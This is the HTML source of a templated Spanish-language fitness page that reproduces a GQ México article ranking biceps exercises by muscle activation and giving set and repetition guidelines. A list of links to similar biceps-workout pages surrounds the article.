<meta name="keywords" content="Chevron" />
<title>Chevron | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="DDfejKJkGWvhWGS">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="wWZqFhBbh4p3Dl"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="eGhDGxSrq"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="vWPrUMTxfaxiSwd">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="Co4hppcI">Chevron</h2> 2021.06.26 19:47
				<center><img src="img/e9300c9af3c42fd14d88727414a43f00.jpg" width="50%"   id="jmEv6onrx7EV"></center><br><br>Moda Estilo de Vida Entretenimiento Cuidado Personal Watches Videos GQ Sports Newsletter <span> Edición</span> México<span> </span> <span> México</span> <p> &copy; Obradovic</p> <p> Brazos de superhéroe</p> <h1> Los mejores ejercicios para tus bíceps según la ciencia </h1> <span> <span> por </span> <span> Magaly Muciño</span> </span> 2 de octubre de 2020 <p> Si andas en busca de los brazos de Jason Momoa, The Rock o Vin Diesel, esta rutina de ejercicio es perfecta para ti.</p> <p> La próxima vez que vayas a entrenar, toma en cuenta que la ciencia tiene los <strong> ejercicios de bíceps</strong> más efectivos.</p> <p> Todo aquel que ande en busca de unos <strong> brazos</strong> de gorila para lograrlo, sin lugar a dudas, tendrá que contemplar aspectos básicos y otros no tanto, que van desde la genética que está regida desde lo más esencial y determinada por el ADN como lo son el código ya definido de fibras musculares que se encontrarán mayormente en el tejido, así como la propia <strong> anatomía del cuerpo,</strong> la fisiología para entender como funciona la mecánica y la movilidad de los brazos, hasta aquellas cuestiones que podrían parecer más superfluas pero que en realidad no lo son, tales como la rutina de ejercicio (workout) o hasta la dieta que se lleve a cabo.</p> <p> Esto es lo que seguramente ya conoces y nunca debes olvidar c<strong> uando se trata de hacer crecer el músculo en células y en cuanto a volumen.</strong> </p> <p> Por lo tanto, para comenzar deberías ya saber que el <strong> American College of Sports Medicine</strong> recomienda que para hipertrofiar, es decir, hacer que la masa muscular crezca en volumen es importante que entrenes el grupo de músculos que deseas trabajar por lo menos dos a tres veces por semana en días no consecutivos.</p> Workout para brazos <p> &copy; Jose Luis Pelaez Inc</p> <h2> La ciencia te dice cuáles son los mejores ejercicios para aumentar tus bíceps.</h2> <p> Una investigación patrocinada por el sitio <strong> ACE fitness.org</strong> en el 2014 y realizada por el <strong> M.S. Scott Young</strong> bajo la guía del <strong> Ph.D. John Porcari,</strong> director del programa de <strong> Fisiología Clínica del Ejercicio</strong> y también del <strong> Programa de Ejercicio y Salud La Crosse</strong> que forma parte del plan de acondicionamiento físico de la <strong> Universidad de Wisconsin</strong> , reveló los 8 ejercicios más efectivos para activar el “Bíceps Braquial” basados en las rutinas más ejecutadas en los gimnasios.</p> <p> Reclutaron a 16 jóvenes hombres y mujeres de 18 a 24 años quienes tuvieran cierta experiencia en la ejecución de levantamientos de peso, obvio esto para no errar en la técnica y de alguna forma estuvieran familiarizados con lo que tenían que realizar y de esta forma no causar en cierto modo en cuanto al método. </p> <p> Según este estudio estos son <strong> los mejores ejercicios para bíceps</strong> , ordenados del menos chafa al mejor para que los añadas a tu rutina y puedas dar prioridad a los más efectivos.</p> <p> 8. <strong> Preacher Curl</strong> (Curl de predicador)</p> <p> 7. <strong> Incline Curl</strong> (Curl de bíceps inclinado con mancuernas)</p> <p> 6. <strong> EZ Curl “narrow grip”</strong> (Barra EZ de flexiones de bíceps con agarre cerrado)</p> <p> 5. <strong> EZ Curl “wide grip”</strong> (Barra EZ de flexiones de bíceps con agarre abierto)</p> <p> 4. <strong> Barbell Curl</strong> (Curl de bíceps con barra)</p> <p> 3. <strong> Chin-up</strong> (Dominadas con agarre y elevación a barbilla)</p> <p> 2. <strong> Cable Curl</strong> (Curl de Bíceps en polea)</p> <p> 1. <strong> Concentration Curl</strong> (Curl de concentración a una mano)</p> ¿Puedes conseguir los músculos de The Rock? <p> &copy; RB/Bauer-Griffin</p> <h2> ¿Por qué el ejercicio de concentración es mejor incluso por encima del que se ejecuta con una máquina de polea?</h2> <p> La razón es que en este ejercicio el músculo posee un aislamiento muy particular, ya que con los demás puedes activar otros músculos como el <strong> deltoides</strong> anterior o algún otro. También explican que en los otros ejercicios puede ser que la activación del bíceps sea diferente, al realizar un movimiento de vaivén del cuerpo que ellos definen como un “swing natural” lo cual estaría distribuyendo la carga en otros músculos.</p> <p> Así que si quieres mostrar esos <strong> bíceps</strong> y presumirlos no solamente frente al espejo, ya tienes una buena lista para comenzar.</p> <h2> Recomendaciones generales para que establezcas tu workout:</h2> <p> Haz un set de 8 a 12 repeticiones por ejercicio. La <strong> resistencia</strong> o carga que metas busca sea retadora pero que en ningún momento entorpezca el número de repeticiones que debes realizar en cuanto a forma y técnica.</p> <p> Si deseas <strong> aumentar la fuerza del músculo bíceps</strong> puedes hacer de 2 a 6 sets por ejercicio descansando de 2 a 5 minutos entre cada uno y ve aumentando gradualmente la carga.</p> <p> Si quieres <strong> aumentar la masa muscular de los bíceps</strong> <strong> ,</strong> haz de 3 a 6 sets de 6 a 12 reps por ejercicio, descansando de 30 a 90 segundos y también de ser posible aumenta el peso.</p> <p> Si solamente te interesa <strong> tonificar</strong> haz de 1 a 3 sets de 12 a 20 repeticiones con peso ligero. Y si crees esto muy básico simplemente aumenta el número de reps.</p> Rutinas de ejercicio <h2> GQ Recomienda</h2> <p> Cuidado Personal</p> Los calvos más atractivos según Google (y lo que podemos aprender de ellos) <span> <span> por </span> <span> Alonso Martínez</span> </span> 29 de marzo de 2021 <p> Workout</p> Cuánto ejercicio debes hacer para poder comer como The Rock Johnson <span> <span> por </span> <span> Paloma González</span> </span> 14 de junio de 2021 <span> Edición</span> México<span> </span> AD Glamour Vogue GQ Términos y Condiciones Convenio del Usuario Aviso de Privacidad Quiénes Somos Media Kit Newsletter Suscripción <span> Gestionar cookies</span> <p> © 2021 Condé Nast de México S.A. de C.V. Todos los derechos reservados.</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/4XqTr-Sn6rw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/177aba52e43a911b6da71fc3e7cf033d.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="ONdsRHYQpeqR7"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="AKSjJwy"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>



